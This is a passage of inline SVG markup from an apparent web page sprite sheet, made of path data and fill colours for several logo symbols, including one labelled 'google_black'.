    <path d="M45.865 2.83336C46.2397 2.83192 46.6158 2.83192 46.9904 2.82906C47.2503 3.98132 47.5259 5.13071 47.7728 6.28728C47.8144 6.51945 47.9034 6.73729 48.014 6.94653C48.5623 5.61942 48.8609 4.20059 49.293 2.83192C49.5959 2.83192 49.8988 2.83192 50.2031 2.83049C50.5878 4.17193 50.9036 5.5363 51.3085 6.86914L51.4735 6.95513C51.8123 5.57643 52.154 4.19773 52.5301 2.82906C52.8789 2.83192 53.2292 2.83192 53.5794 2.83192C53.0282 4.62337 52.4856 6.41769 51.9329 8.20771C51.5697 8.20771 51.208 8.20771 50.8462 8.20771C50.5003 6.96516 50.1859 5.71258 49.8198 4.47719C49.7782 4.43993 49.6949 4.36397 49.6533 4.32671C49.2901 5.62372 48.914 6.91643 48.5451 8.21201C48.1805 8.20771 47.8159 8.20771 47.4512 8.20628C46.933 6.41196 46.4047 4.62051 45.865 2.83336Z" fill="black"></path>
    <path d="M66.736 2.90645C67.6676 2.56679 68.7873 2.78033 69.4907 3.49118C70.3664 4.37974 70.4252 5.8387 69.9257 6.92934C69.4218 7.94545 68.2045 8.52588 67.0963 8.28367C66.2637 8.14179 65.5287 7.5327 65.2445 6.73872C65.0047 6.07087 64.9861 5.32849 65.1569 4.64344C65.3521 3.84804 65.9723 3.18878 66.736 2.90645ZM67.1752 3.64166C66.4445 3.96412 66.1388 4.82688 66.1704 5.57786C66.146 6.3317 66.4733 7.24177 67.2599 7.48397C67.9317 7.70611 68.6165 7.19734 68.8476 6.58394C69.1792 5.75844 69.1519 4.71223 68.5763 3.99995C68.2519 3.57574 67.6604 3.48545 67.1752 3.64166Z" fill="black"></path>
    <path d="M89.7028 2.90647C90.9345 2.4321 92.4891 3.02829 92.9844 4.27514C93.3849 5.36864 93.2729 6.76168 92.3944 7.60151C91.5603 8.44278 90.1377 8.57033 89.153 7.92254C87.4203 6.77028 87.6687 3.60442 89.7028 2.90647ZM90.142 3.64312C89.4099 3.96558 89.1056 4.83264 89.1386 5.58362C89.12 6.30163 89.4056 7.14576 90.1176 7.4453C90.7636 7.73623 91.5015 7.29338 91.7685 6.68859C92.146 5.87168 92.136 4.82691 91.6091 4.07593C91.2905 3.61016 90.6603 3.45251 90.142 3.64312Z" fill="black"></path>
    <path d="M77.3229 13.6179C78.9049 13.38 80.5787 13.5262 82.0386 14.2084C81.9036 14.8547 81.6295 15.4667 81.4644 16.1073C80.3562 15.5756 79.0915 15.3262 77.8684 15.4968C77.0372 15.5957 76.1788 16.1102 75.942 16.9557C75.8228 17.5347 75.8687 18.1969 76.2649 18.6684C76.9439 19.5096 78.0148 19.8393 78.9651 20.2678C80.049 20.7207 81.1299 21.3083 81.8721 22.2427C82.8367 23.511 82.8712 25.3283 82.162 26.7242C81.6625 27.693 80.7251 28.3752 79.7087 28.7277C78.1584 29.2494 76.4587 29.2308 74.8782 28.8567C74.3155 28.7349 73.7887 28.5013 73.2891 28.2218C73.3839 27.5425 73.6437 26.9019 73.8117 26.2398C74.9759 26.9707 76.3913 27.2702 77.7579 27.1785C78.6091 27.0982 79.5207 26.76 79.9743 25.9904C80.4366 25.1506 80.3246 24.0126 79.6542 23.3118C78.8517 22.4576 77.6631 22.1982 76.6296 21.7353C75.5228 21.2137 74.406 20.5014 73.8533 19.3663C73.2475 18.1725 73.3997 16.6834 74.1174 15.5727C74.8337 14.4893 76.0697 13.8529 77.3229 13.6179Z" fill="black"></path>
    <path d="M30.2983 28.8883C31.9793 23.845 33.5713 18.7716 35.2365 13.7211C36.2256 13.7268 37.2161 13.7254 38.2066 13.7225C39.8459 18.7873 41.5054 23.8478 43.1175 28.9212C42.2634 28.9083 41.4049 28.9671 40.5522 28.8854C40.1201 27.392 39.6349 25.913 39.1899 24.424C37.4974 24.4311 35.8035 24.3996 34.1125 24.4397C33.6991 25.9345 33.1995 27.4049 32.7631 28.8926C31.9434 28.9398 31.118 28.9485 30.2983 28.8883ZM36.171 17.3097C35.6284 19.0654 35.1317 20.8339 34.5733 22.5838C35.9571 22.6397 37.3438 22.611 38.7277 22.5981C38.0573 20.3652 37.3797 18.1309 36.6634 15.9124C36.395 16.3366 36.3203 16.8397 36.171 17.3097Z" fill="black"></path>
    <path d="M85.7062 15.9683C86.4785 15.7132 87.258 15.4753 88.0346 15.2302C88.1007 16.1417 88.0504 17.0589 88.0691 17.9733C88.9649 17.9847 89.8621 17.979 90.7578 17.9761C90.7478 18.5566 90.7463 19.137 90.7607 19.7174C89.8506 19.7891 88.9376 19.7346 88.0275 19.7547C88.1208 21.6694 88.0303 23.5884 88.0777 25.5045C88.0806 26.0907 88.2873 26.7485 88.8342 27.0466C89.374 27.3103 90.0042 27.1842 90.5741 27.0968C90.5841 27.6815 90.6057 28.2677 90.6516 28.851C89.4759 29.1749 88.115 29.3282 87.0126 28.7005C86.0292 28.0928 85.7766 26.8546 85.7335 25.7826C85.689 23.7733 85.7378 21.7626 85.7077 19.7518C85.1737 19.7518 84.6382 19.7633 84.1071 19.7217C84.0654 19.1399 84.0611 18.5551 84.1071 17.9747C84.6425 17.9819 85.178 17.9804 85.7134 17.9761C85.7163 17.3068 85.7249 16.6376 85.7062 15.9683Z" fill="black"></path>
    <path d="M48.2609 18.8504C49.537 17.6838 51.5396 17.4101 53.0971 18.1481C54.0043 18.5709 54.6934 19.3663 55.1269 20.2549C55.9136 21.9059 56.0126 23.8593 55.4485 25.592C55.0666 26.8159 54.2886 27.9596 53.1445 28.5844C51.4692 29.483 49.1164 29.3139 47.8618 27.7833L47.7412 27.6629C47.7311 29.559 47.7441 31.4565 47.7355 33.3525C46.9373 33.4242 46.1349 33.3798 45.3353 33.3912C45.318 29.4243 45.3324 25.4587 45.3281 21.4931C45.3425 20.3194 45.2807 19.147 45.2161 17.9762C45.9224 17.9805 46.6287 17.9819 47.3349 17.9747C47.3637 18.5609 47.3881 19.147 47.4641 19.7289C47.7498 19.4537 47.968 19.1184 48.2609 18.8504ZM49.6806 19.7146C48.3685 20.0657 47.7082 21.5075 47.7527 22.7744C47.8 23.8707 47.5646 25.0603 48.1575 26.0549C48.8724 27.4623 50.9567 27.7088 52.1123 26.7141C53.0856 25.9044 53.4187 24.5744 53.423 23.3591C53.3856 22.1538 53.0095 20.8382 51.9918 20.0972C51.3415 19.5899 50.4586 19.5541 49.6806 19.7146Z" fill="black"></path>
    <path d="M61.4776 18.4405C62.9591 17.4903 65.0492 17.4817 66.4675 18.5623C67.4422 19.2975 68.0121 20.4441 68.2992 21.6078C68.6308 23.1255 68.5404 24.7579 67.9145 26.191C67.4235 27.3619 66.4991 28.3938 65.286 28.8338C64.0515 29.2752 62.5988 29.2523 61.4575 28.5658C61.0671 28.3365 60.7771 27.9853 60.4641 27.6686C60.3737 29.5733 60.4555 31.4851 60.4225 33.3927C59.6272 33.3898 58.8334 33.3912 58.0381 33.3912C58.031 29.3268 58.0367 25.2623 58.0353 21.1979C58.0554 20.123 57.9405 19.0524 57.9104 17.979C58.6138 17.979 59.3157 17.9819 60.0206 17.9761C60.0737 18.558 60.1038 19.1413 60.134 19.726C60.5862 19.3004 60.9321 18.7615 61.4776 18.4405ZM62.3318 19.7232C61.0398 20.0929 60.4039 21.5246 60.4254 22.7758C60.4613 23.8722 60.2517 25.056 60.8417 26.0506C61.5451 27.445 63.6065 27.7202 64.7592 26.7328C65.7411 25.9202 66.0698 24.5787 66.0741 23.3562C66.0354 22.1223 65.642 20.7522 64.5654 20.0284C63.9237 19.567 63.0753 19.5641 62.3318 19.7232Z" fill="black"></path>
    <path d="M96.4482 17.8185C98.1177 17.4559 99.9681 17.926 101.221 19.0983C102.955 20.725 103.286 23.4279 102.555 25.6063C102.045 27.1527 100.765 28.4225 99.2001 28.8897C97.5507 29.4371 95.6372 29.1548 94.2462 28.1057C93.1178 27.2573 92.4317 25.9101 92.2637 24.5228C92.0728 23.0366 92.291 21.4559 93.0777 20.1603C93.8055 18.9478 95.0687 18.1051 96.4482 17.8185ZM97.1689 19.5283C96.0922 19.6873 95.2711 20.5859 94.9065 21.5676C94.5117 22.7027 94.4974 23.9553 94.8031 25.1133C95.0371 25.9488 95.5611 26.7285 96.3291 27.1584C97.1588 27.6228 98.2556 27.5296 99.0078 26.9492C99.9078 26.2813 100.343 25.1592 100.43 24.0728C100.528 22.803 100.373 21.4014 99.4987 20.4097C98.936 19.7432 98.0359 19.3778 97.1689 19.5283Z" fill="black"></path>
    <path d="M108.407 18.4219C109.074 17.8486 109.999 17.6351 110.859 17.7884C110.842 18.5308 110.845 19.2746 110.856 20.0184C110.053 19.8866 109.138 19.9568 108.509 20.5257C107.81 21.1592 107.504 22.1409 107.51 23.0653C107.515 25.0072 107.503 26.9506 107.516 28.8925C106.716 28.9413 105.913 28.9456 105.114 28.8911C105.093 25.2523 105.196 21.6121 105.038 17.9761C105.726 17.9804 106.415 17.9819 107.104 17.9761C107.18 18.6368 107.114 19.319 107.286 19.9654C107.641 19.4394 107.894 18.8231 108.407 18.4219Z" fill="black"></path>
    <path d="M114.605 18.4548C116.354 17.4072 118.861 17.4559 120.377 18.9034C121.673 20.2233 121.917 22.2083 121.761 23.9711C119.303 23.9711 116.844 23.9553 114.388 23.9797C114.394 25.023 114.804 26.1351 115.706 26.7299C116.637 27.3648 117.827 27.3734 118.91 27.2602C119.569 27.1971 120.216 27.0509 120.835 26.8116C120.948 27.3591 121.06 27.9065 121.181 28.4526C119.597 29.0416 117.85 29.3039 116.178 28.9943C114.843 28.7578 113.608 27.9509 112.932 26.7686C112.154 25.4529 112.003 23.855 112.222 22.3659C112.477 20.831 113.248 19.2961 114.605 18.4548ZM115.444 19.994C114.836 20.6089 114.465 21.4602 114.412 22.3201C116.113 22.3158 117.814 22.3258 119.515 22.3158C119.531 21.6135 119.386 20.8855 119.004 20.2878C118.244 19.1284 116.4 19.0281 115.444 19.994Z" fill="black"></path>
    <path d="M11.9023 6.65561C11.6224 3.36794 14.4417 0.227877 17.7018 3.8147e-06C17.9989 3.26618 15.3188 6.7287 11.9023 6.65561Z" fill="black"></path>
    <path d="M15.8385 7.21311C18.4899 6.52949 21.4011 7.74052 23.0261 9.88883C21.4973 10.8404 20.3058 12.384 19.9469 14.1654C19.6125 15.8307 19.9455 17.6265 20.8886 19.0453C21.5604 20.1316 22.6041 20.9557 23.7711 21.463C23.2012 23.084 22.4476 24.6461 21.4786 26.0678C20.6345 27.2688 19.6096 28.4683 18.1841 28.9742C17.0213 29.3626 15.8012 28.9327 14.7346 28.4612C13.7326 28.0327 12.6057 27.8893 11.5291 28.0671C10.0993 28.2605 8.87767 29.2781 7.39191 29.1864C6.01095 28.9843 4.97164 27.9309 4.10171 26.922C2.16377 24.5128 0.899081 21.5978 0.270326 18.5824C-0.193345 16.1704 -0.118698 13.5749 0.953631 11.3277C1.69723 9.74264 2.97914 8.37397 4.60702 7.68462C6.17747 6.98667 8.02354 6.95944 9.60978 7.6273C10.5615 7.95263 11.509 8.57032 12.5569 8.34244C13.6723 8.03002 14.7044 7.46678 15.8385 7.21311Z" fill="black"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 135 35" id="google_black">
    <path d="M60.6988 0.0997642C61.4999 -0.123809 62.3597 0.0496036 63.0933 0.409327C64.2948 1.02845 65.0212 2.40286 64.9164 3.74C64.8719 4.74464 64.3594 5.72923 63.5383 6.31826C62.2793 7.25841 60.3701 7.18245 59.1873 6.14484C58.0374 5.18032 57.6857 3.44047 58.303 2.08469C58.7265 1.09295 59.6409 0.324771 60.6988 0.0997642ZM60.9702 0.77765C60.383 0.908068 59.8418 1.23913 59.4686 1.71207C58.58 2.80557 58.6461 4.56836 59.6854 5.54292C60.5869 6.44294 62.1746 6.47447 63.1378 5.65327C64.167 4.8421 64.4297 3.27422 63.7852 2.14919C63.2627 1.1603 62.0798 0.546911 60.9702 0.77765Z" fill="black"></path>
    <path d="M36.7516 0.190071C38.0479 0.121279 39.3484 0.162841 40.6461 0.165707C40.6519 0.412211 40.6533 0.658715 40.6591 0.905219C39.6226 0.90092 38.5847 0.900919 37.5469 0.903786C37.5325 1.6476 37.5383 2.39141 37.5426 3.13522C38.4857 3.16675 39.4317 3.09652 40.3734 3.18395C40.3705 3.42185 40.3605 3.65832 40.3418 3.8948C39.4102 3.88906 38.4785 3.88906 37.5469 3.8948C37.5296 4.61998 37.544 5.34372 37.5354 6.0689C38.5776 6.07893 39.6212 6.07463 40.6634 6.07177C40.6548 6.34407 40.649 6.61637 40.6418 6.88867C39.347 6.88437 38.0536 6.88724 36.7588 6.8858C36.7487 4.65437 36.7631 2.4215 36.7516 0.190071Z" fill="black"></path>
    <path d="M66.0361 0.191458C66.3691 0.172826 66.7194 0.102602 67.0467 0.198624C67.3553 0.562647 67.5606 1.00406 67.8262 1.40105C68.6344 2.72816 69.4914 4.02517 70.2637 5.37234C70.3125 5.38524 70.4101 5.4096 70.4603 5.4225C70.3383 3.68837 70.4 1.94995 70.3742 0.214388C70.6455 0.139864 70.9269 0.164227 71.2039 0.191458C71.1766 2.42432 71.2154 4.65862 71.1838 6.89149C70.8594 6.8313 70.3728 7.05057 70.1991 6.66505C69.2114 5.06851 68.2195 3.47483 67.2362 1.87686C67.1357 1.70488 67.0079 1.5501 66.8299 1.45551C66.8141 3.25269 66.8256 5.05131 66.8242 6.84993C66.5629 6.86713 66.3031 6.88289 66.0433 6.89722C66.0318 4.66149 66.049 2.42576 66.0361 0.191458Z" fill="black"></path>
    <path d="M29.6659 1.20622C30.8818 -0.277105 33.3925 -0.41039 34.7232 0.988377C34.5466 1.16466 34.3715 1.34093 34.1978 1.52008C33.6093 0.933917 32.7523 0.637252 31.9268 0.757638C30.9435 0.923884 30.0894 1.66626 29.775 2.61072C29.4176 3.61966 29.7032 4.82495 30.5071 5.54153C31.4086 6.40716 32.936 6.48169 33.9366 5.74218C34.4605 5.35236 34.7936 4.72606 34.7878 4.06824C33.9681 4.05248 33.1485 4.06394 32.3288 4.05964C32.3288 3.81314 32.3288 3.56664 32.3288 3.32013C33.4212 3.31583 34.5122 3.32013 35.6046 3.31727C35.6577 4.24022 35.4927 5.23197 34.8553 5.94139C34.0012 6.9016 32.5786 7.14524 31.367 6.86577C30.3291 6.62357 29.4348 5.8382 29.0687 4.83785C28.6237 3.63686 28.8161 2.1865 29.6659 1.20622Z" fill="black"></path>
    <path d="M41.4615 0.191465C42.9861 0.132705 44.5163 0.137005 46.0423 0.188599C46.0394 0.427937 46.0365 0.667275 46.038 0.90518C45.4092 0.90088 44.7805 0.899447 44.1531 0.90518C44.1373 2.88438 44.146 4.86357 44.1488 6.84277C43.8847 6.86427 43.6206 6.8829 43.3579 6.9001C43.3449 4.90084 43.3636 2.90301 43.3492 0.903746C42.7219 0.90088 42.0946 0.90088 41.4687 0.90518C41.4673 0.667275 41.4644 0.429369 41.4615 0.191465Z" fill="black"></path>
    <path d="M49.0913 0.185733C49.3569 0.161369 49.6253 0.159936 49.8909 0.190033C49.8837 2.41 49.8851 4.62854 49.8909 6.84707C49.6268 6.8657 49.3626 6.8829 49.0999 6.89866C49.0884 4.6615 49.1057 2.4229 49.0913 0.185733Z" fill="black"></path>
    <path d="M50.9201 0.178575C52.4274 0.132713 53.9405 0.155644 55.4492 0.169976C55.4549 0.415047 55.4535 0.66155 55.4521 0.908054C54.8319 0.899455 54.2103 0.899455 53.5902 0.906621C53.56 2.88725 53.6031 4.86931 53.5687 6.84994C53.3002 6.86858 53.0318 6.88147 52.7662 6.89007C52.7519 4.89511 52.759 2.90015 52.7619 0.903755C52.1245 0.899455 51.4872 0.905188 50.8498 0.899455C50.8685 0.660117 50.8283 0.406447 50.9201 0.178575Z" fill="black"></path>
    <path d="M0.0856934 10.0531C0.101484 9.60736 0.437394 9.17884 0.859436 9.04126C1.54705 9.61166 2.11695 10.3053 2.76149 10.9216C2.02507 11.5737 0.997246 10.87 0.196229 11.4017C0.166083 10.9517 0.121581 10.5031 0.0856934 10.0531Z" fill="#00A6C0"></path>
    <path d="M0.859436 9.04127C1.54848 8.81053 2.16432 9.33077 2.74427 9.62743C3.25675 9.89113 3.75631 10.1778 4.27166 10.4343C4.27166 10.4458 4.27166 10.4687 4.27166 10.4802C4.27596 11.062 4.2573 11.6468 4.10226 12.2114C3.63716 11.8015 3.19645 11.363 2.76149 10.9216C2.11695 10.3053 1.54705 9.61166 0.859436 9.04127Z" fill="#00D3B3"></path>
    <path d="M0.0742473 9.9341L0.0857306 10.0531C0.121618 10.5031 0.16612 10.9516 0.196266 11.4017C0.997283 10.87 2.02511 11.5736 2.76153 10.9216C3.19649 11.363 3.63719 11.8015 4.1023 12.2114C4.40806 12.4923 4.70235 12.7861 4.98945 13.0885C5.55648 13.7134 6.12781 14.3339 6.73647 14.9201C6.96759 15.1465 7.20014 15.3715 7.42982 15.6008C6.78097 15.5177 6.14216 15.7828 5.49618 15.6424C4.59181 15.4632 3.67882 15.694 2.76871 15.6424C2.01363 15.598 1.25711 15.575 0.500594 15.6094C0.407286 15.747 0.312542 15.8832 0.219233 16.0207C0.246508 15.2884 0.199137 14.5532 0.0369236 13.8366C0.0168264 12.5382 -0.0319808 11.2297 0.0742473 9.9341Z" fill="#00BFC6"></path>
    <path d="M4.10226 12.2114C4.2573 11.6468 4.27596 11.062 4.27166 10.4802C4.52287 10.5977 4.77265 10.7224 5.02099 10.8499C5.01238 11.1896 5.01956 11.5307 5.04396 11.8718C4.98367 11.9148 4.92481 11.9592 4.86452 12.0036C4.96357 12.3562 5.01956 12.7216 4.98941 13.0885C4.70231 12.7861 4.40803 12.4923 4.10226 12.2114Z" fill="#24D8B1"></path>
    <path d="M5.04397 11.8718C5.01957 11.5307 5.01239 11.1896 5.021 10.8499C5.47893 11.1194 5.96414 11.3415 6.41776 11.6224C6.6618 11.8761 6.92163 12.1928 6.82545 12.5711C6.68189 13.3494 6.86851 14.139 6.73644 14.9201C6.12779 14.3339 5.55645 13.7134 4.98942 13.0885C5.01957 12.7216 4.96358 12.3562 4.86453 12.0036C4.92482 11.9592 4.98368 11.9148 5.04397 11.8718Z" fill="#45DCAE"></path>
    <path d="M6.41772 11.6224C7.04792 11.952 7.67236 12.2902 8.29394 12.6342C8.61263 13.1301 8.62842 13.7349 8.6155 14.3038C8.58966 15.1121 8.69301 15.9247 8.55664 16.7287C8.17192 16.3604 7.79869 15.9821 7.42976 15.6008C7.20008 15.3715 6.96753 15.1465 6.73641 14.9201C6.86848 14.139 6.68186 13.3493 6.82541 12.5711C6.92159 12.1928 6.66176 11.8761 6.41772 11.6224Z" fill="#65E3AC"></path>
    <path d="M8.29398 12.6342C8.96005 12.9839 9.60891 13.3651 10.2836 13.6976L10.2707 13.7334C10.0152 14.3282 10.153 14.9903 10.12 15.6166C10.0855 16.5209 10.2262 17.4267 10.1056 18.3281C9.58594 17.7979 9.08494 17.249 8.55668 16.7287C8.69305 15.9247 8.58969 15.1121 8.61553 14.3038C8.62845 13.7349 8.61266 13.1301 8.29398 12.6342Z" fill="#7BE9A8"></path>
    <path opacity="0.27" d="M96.5752 12.5439L96.6183 12.6528C96.6872 13.1143 96.6527 13.5829 96.6585 14.0473C96.6556 18.4801 96.6599 22.9128 96.6571 27.3456L96.5393 27.3427C96.5437 23.0547 96.5379 18.7681 96.5436 14.4801C96.5494 13.8352 96.5006 13.1874 96.5752 12.5439Z" fill="#1A1A1A"></path>
    <path d="M10.1199 15.6166C10.153 14.9903 10.0152 14.3282 10.2707 13.7334C10.9281 14.0358 11.5454 14.4142 12.1914 14.7395L12.1885 14.761C12.0952 15.479 12.0536 16.2028 12.0737 16.9265C12.1139 18.0587 11.9617 19.2095 12.2402 20.3231C12.2187 20.3475 12.1742 20.3948 12.1526 20.4191C11.5095 19.7857 10.8851 19.1322 10.2563 18.4844C10.219 18.4457 10.1429 18.3668 10.1056 18.3281C10.2262 17.4267 10.0855 16.5209 10.1199 15.6166Z" fill="#90EFA6"></path>
    <path d="M0.0368824 13.8366C0.199096 14.5532 0.246467 15.2884 0.219192 16.0207C0.312501 15.8832 0.407245 15.747 0.500553 15.6094C1.25707 15.575 2.01359 15.598 2.76867 15.6424C3.67878 15.694 4.59177 15.4632 5.49614 15.6424C6.14212 15.7828 6.78093 15.5177 7.42978 15.6008C7.79871 15.9821 8.17194 16.3604 8.55666 16.7287C9.08493 17.249 9.58592 17.7979 10.1056 18.3281C10.1429 18.3668 10.219 18.4457 10.2563 18.4844C8.86386 18.5933 7.46711 18.4758 6.07322 18.5116C5.35403 18.5288 4.63771 18.4256 3.91995 18.4786C2.75718 18.5847 1.59011 18.4729 0.425907 18.5331C0.361309 18.7065 0.296711 18.8813 0.232112 19.0548C0.18474 18.1261 0.196225 17.1902 0.032576 16.2716C-0.00618289 15.4604 0.0110431 14.6478 0.0368824 13.8366Z" fill="#00D8CB"></path>
    <path d="M12.0737 16.9265C12.0536 16.2028 12.0952 15.479 12.1885 14.761C12.7756 15.0648 13.3613 15.3715 13.9298 15.7069C13.7446 15.7699 13.5623 15.8416 13.38 15.9147C13.5594 16.9437 13.2709 17.9971 13.5465 19.0118C13.1144 19.4517 12.668 19.8774 12.2402 20.3231C11.9617 19.2095 12.1139 18.0587 12.0737 16.9265Z" fill="#A2F3A3"></path>
    <path d="M13.38 15.9147C13.5623 15.8416 13.7446 15.77 13.9298 15.7069C14.5628 16.0179 15.1744 16.3733 15.7945 16.7115C15.0882 17.5199 14.303 18.2522 13.5465 19.0118C13.2709 17.9971 13.5594 16.9437 13.38 15.9147Z" fill="#B1F9A1"></path>
    <path d="M0.0325918 16.2716C0.19624 17.1902 0.184756 18.1261 0.232128 19.0548C0.296726 18.8814 0.361324 18.7065 0.425922 18.5331C1.59012 18.4729 2.7572 18.5847 3.91996 18.4786C4.63772 18.4256 5.35404 18.5288 6.07324 18.5116C7.46712 18.4758 8.86388 18.5933 10.2563 18.4844C10.8851 19.1322 11.5095 19.7857 12.1526 20.4191L12.1282 20.4449C11.6947 20.8849 11.254 21.3192 10.8176 21.7577C10.3252 21.8982 9.81706 22.03 9.30027 21.9698C8.24373 21.8695 7.18145 21.8853 6.12204 21.9426C4.164 21.891 2.19304 21.7964 0.240741 21.9956C0.173272 21.0942 0.23787 20.1798 0.0297201 19.2912C-0.0104743 18.2866 0.00818802 17.2776 0.0325918 16.2716Z" fill="#00EFD0"></path>
    <path d="M15.7945 16.7115C17.4066 17.5686 19.0072 18.4471 20.6164 19.3099C21.0672 19.5549 21.5782 19.929 21.5696 20.498C21.5294 21.087 20.9667 21.4252 20.503 21.6832C18.9656 22.5115 17.4411 23.3628 15.9008 24.1883C14.9691 23.2711 14.0547 22.3353 13.1187 21.4209C12.7871 21.097 12.4541 20.7746 12.1282 20.4449L12.1526 20.4191C12.1742 20.3948 12.2187 20.3475 12.2402 20.3231C12.668 19.8774 13.1144 19.4517 13.5465 19.0118C14.303 18.2522 15.0883 17.5198 15.7945 16.7115Z" fill="#FFC55F"></path>
    <path d="M0.0297193 19.2912C0.237869 20.1798 0.173271 21.0941 0.24074 21.9956C2.19304 21.7964 4.164 21.891 6.12204 21.9426C7.18145 21.8853 8.24373 21.8695 9.30027 21.9698C9.81706 22.03 10.3252 21.8982 10.8176 21.7577C9.82711 22.7666 8.82799 23.767 7.83318 24.7716C7.33362 25.2675 6.8398 25.7706 6.34598 26.2722C5.77465 26.8397 5.21049 27.4144 4.65064 27.9934C4.03481 28.6168 3.41753 29.2388 2.8017 29.8622C2.13275 30.5272 1.46811 31.1965 0.806333 31.8701C0.206288 31.6494 -0.0248295 30.9701 0.00244532 30.381C0.0168005 26.6849 -0.0262657 22.9874 0.0297193 19.2912Z" fill="#00FFD3"></path>
    <path d="M10.8176 21.7577C11.254 21.3192 11.6947 20.8849 12.1282 20.4449C11.9244 20.905 11.5483 21.2418 11.2095 21.6001C10.9009 21.8767 11.0458 22.3209 11.0157 22.685C10.9769 23.5692 10.9726 24.4564 11.0186 25.3406C11.0286 25.8666 11.0688 26.4141 10.852 26.9085C9.93619 27.38 9.04473 27.9031 8.11739 28.3546C8.07433 27.7541 8.0126 27.1521 8.05997 26.5502C8.09586 25.9511 8.21214 25.2933 7.83316 24.7717C8.82797 23.767 9.82709 22.7667 10.8176 21.7577Z" fill="#E13A82"></path>
    <path d="M12.1282 20.4449C12.4541 20.7746 12.7871 21.097 13.1187 21.4209C12.7713 22.1977 12.9278 23.049 12.9307 23.8688C12.945 24.5008 12.9292 25.1357 12.8977 25.7677C12.8977 25.7792 12.8962 25.8035 12.8962 25.815C12.2847 26.1231 11.689 26.4585 11.0803 26.7695C11.0229 26.8039 10.9095 26.8741 10.8521 26.9085C11.0688 26.4141 11.0286 25.8666 11.0186 25.3406C10.9726 24.4564 10.9769 23.5692 11.0157 22.685C11.0458 22.3209 10.9009 21.8767 11.2095 21.6001C11.5483 21.2418 11.9244 20.905 12.1282 20.4449Z" fill="#EE3C6F"></path>
    <path d="M13.1187 21.4209C14.0547 22.3353 14.9691 23.2711 15.9007 24.1883C14.8916 24.6971 13.9255 25.2919 12.8976 25.7677C12.9292 25.1357 12.945 24.5008 12.9307 23.8688C12.9278 23.049 12.7713 22.1977 13.1187 21.4209Z" fill="#F93E60"></path>
    <path d="M6.34598 26.2722C6.83979 25.7706 7.33361 25.2675 7.83317 24.7717C8.21215 25.2933 8.09587 25.9511 8.05998 26.5502C8.01261 27.1521 8.07434 27.7541 8.1174 28.3546L8.12171 28.4019C7.58052 28.6111 7.10823 28.9522 6.59145 29.2087L6.57853 29.0683C6.47661 28.1367 6.61585 27.1822 6.34598 26.2722Z" fill="#D43894"></path>
    <path d="M4.6506 27.9934C5.21045 27.4144 5.77461 26.8397 6.34595 26.2722C6.61582 27.1822 6.47658 28.1367 6.5785 29.0683L6.58998 29.2374C6.41198 29.3119 6.23541 29.3907 6.06028 29.4724C5.98563 29.5111 5.83634 29.5899 5.76169 29.6301C5.42148 29.8278 5.08269 30.0313 4.72956 30.2076L4.72238 30.0629C4.73243 29.3721 4.79272 28.6756 4.6506 27.9934Z" fill="#CA36A1"></path>
    <path d="M2.80167 29.8622C3.4175 29.2388 4.03477 28.6168 4.65061 27.9934C4.79272 28.6756 4.73243 29.3721 4.72238 30.0629L4.71808 30.2392C4.2257 30.4226 3.8137 30.7594 3.32993 30.96C3.17633 30.9901 3.02274 31.0217 2.8677 31.0446C3.02704 30.6505 3.03709 30.2248 2.80167 29.8622Z" fill="#C035AF"></path>
    <path d="M0.806353 31.8701C1.46813 31.1965 2.13277 30.5272 2.80172 29.8622C3.03714 30.2248 3.02709 30.6505 2.86775 31.0446C3.02279 31.0217 3.17639 30.9901 3.32999 30.96C3.29553 31.0102 3.22807 31.1091 3.19361 31.1578C2.56342 31.2123 2.12559 31.7712 1.50832 31.8773C1.26859 31.9059 1.02599 31.893 0.784821 31.8916L0.806353 31.8701Z" fill="#B633BC"></path>
    <path d="M30.2101 18.1928C31.5021 16.2982 33.6295 14.9998 35.9105 14.7232C38.1873 14.4107 40.5056 15.2893 42.1866 16.8127C41.6741 17.2986 41.1832 17.8045 40.6822 18.3018C39.4735 17.1323 37.7221 16.5676 36.0569 16.8242C34.4492 17.0191 32.9548 17.9492 32.0705 19.3021C30.6235 21.4476 30.8403 24.5633 32.6361 26.445C34.4592 28.46 37.7652 28.8312 40.0333 27.3708C41.1947 26.6213 41.8536 25.2927 42.0014 23.9441C40.2917 23.9398 38.5835 23.9441 36.8752 23.9413C36.8809 23.2376 36.8838 22.5339 36.8738 21.8302C39.2639 21.8302 41.654 21.8288 44.0427 21.8316C44.281 23.5127 44.1174 25.2999 43.2833 26.8033C42.2411 28.7653 40.1396 30.0265 37.959 30.2744C35.8775 30.5725 33.697 30.0021 32.0145 28.7495C30.4642 27.6087 29.3416 25.8861 28.9885 23.9914C28.5851 21.9993 29.0488 19.8582 30.2101 18.1928Z" fill="black"></path>
    <path d="M79.0004 19.1316C79.019 17.8317 78.9587 16.529 79.0334 15.2305C79.7511 15.2363 80.4689 15.2348 81.1881 15.232C81.1881 20.1764 81.1838 25.1222 81.1895 30.0666C80.4689 30.0623 79.7483 30.0623 79.0276 30.0666C78.9616 26.4235 79.0176 22.7761 79.0004 19.1316Z" fill="black"></path>
    <path d="M97.3162 15.444C98.8579 15.338 100.41 15.4283 101.956 15.3968C103.278 15.3566 104.686 15.6332 105.708 16.5218C107.671 18.1599 107.692 21.5593 105.764 23.2318C104.85 24.0574 103.591 24.387 102.382 24.4042C101.429 24.4099 100.476 24.4042 99.5225 24.4056C99.5111 26.3146 99.5383 28.2236 99.5082 30.1325C98.7904 30.144 98.0727 30.1368 97.3549 30.1368C97.3578 25.7041 97.3535 21.2713 97.3564 16.8385C97.3506 16.3742 97.3851 15.9055 97.3162 15.444ZM99.524 17.5451C99.524 19.1201 99.5211 20.6952 99.5254 22.2688C100.575 22.2802 101.624 22.2802 102.675 22.2731C103.829 22.2688 104.861 21.2885 104.946 20.1448C105.1 18.8535 103.986 17.5465 102.672 17.5451C101.623 17.5393 100.573 17.5451 99.524 17.5451Z" fill="black"></path>
    <path d="M109.221 15.4154C109.949 15.3853 110.678 15.4011 111.406 15.3982C111.404 20.3139 111.396 25.2283 111.41 30.144C110.682 30.134 109.953 30.1397 109.225 30.1397C109.229 25.2311 109.237 20.324 109.221 15.4154Z" fill="black"></path>
